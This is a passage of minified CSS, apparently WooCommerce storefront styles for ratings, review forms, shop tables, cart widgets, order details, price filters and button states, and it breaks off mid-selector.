.woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:#fff0 none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;font-size:24px}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgb(0 0 0 / .1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgb(0 0 0 / .025)}.woocommerce table.shop_table{border:1px solid rgb(0 0 0 / .1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgb(0 0 0 / .1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgb(0 0 0 / .1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgb(0 0 0 / .1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce form.checkout_coupon .coupon-error-notice{color:var(--wc-red);display:block;font-size:.75em;margin-top:8px}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .wc_bis_form{margin:2em 0;padding:0}.woocommerce .wc_bis_form.hidden{display:none}.woocommerce .wc_bis_form__form-row{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:flex-start;gap:.7em;margin:.7em 0}.woocommerce .wc_bis_form__input{box-sizing:border-box;width:auto;white-space:nowrap}.woocommerce .wc_bis_form__button{box-sizing:border-box;white-space:nowrap}.woocommerce .wc_bis_form__checkbox{font-size:var(--wp--preset--font-size--small,.7em);display:block}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #cfc8d8;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details .order-actions--heading,.woocommerce .woocommerce-order-details .order-actions--heading,.woocommerce .woocommerce-order-downloads .order-actions--heading{vertical-align:middle}.woocommerce .woocommerce-customer-details .order-actions-button,.woocommerce .woocommerce-order-details .order-actions-button,.woocommerce .woocommerce-order-downloads .order-actions-button{margin-right:10px}.woocommerce .woocommerce-customer-details .order-actions-button:last-child,.woocommerce .woocommerce-order-details .order-actions-button:last-child,.woocommerce .woocommerce-order-downloads .order-actions-button:last-child{margin-right:0}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .additional-fields,.woocommerce .woocommerce-customer-details .addresses{margin-bottom:2em}.woocommerce .woocommerce-customer-details .additional-fields:last-child,.woocommerce .woocommerce-customer-details .addresses:last-child{margin-bottom:0}.woocommerce .addresses .wc-block-components-additional-fields-list{margin:0;padding:0}.woocommerce .addresses .wc-block-components-additional-fields-list dt{margin:0;padding:0;font-style:normal;font-weight:700;display:inline}.woocommerce .addresses .wc-block-components-additional-fields-list dt::after{content:": "}.woocommerce .addresses .wc-block-components-additional-fields-list dt::before{content:"";display:block}.woocommerce .addresses .wc-block-components-additional-fields-list dd{margin:0;padding:0;font-style:normal;display:inline}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list{border:1px solid rgb(0 0 0 / .1);padding:0;display:grid;grid-template-columns:1fr max-content}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt{border-bottom:1px solid rgb(0 0 0 / .1);font-style:normal;font-weight:700;padding:1rem;box-sizing:border-box;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt::after{display:none}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt:last-of-type{border-bottom:0}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd{border-bottom:1px solid rgb(0 0 0 / .1);padding:1rem;box-sizing:border-box;text-align:right;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd:last-of-type{border-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-column__title{margin-top:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgb(0 0 0 / .1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px;box-sizing:border-box}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:last-child,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red);vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#7f54b3;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#7f54b3}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 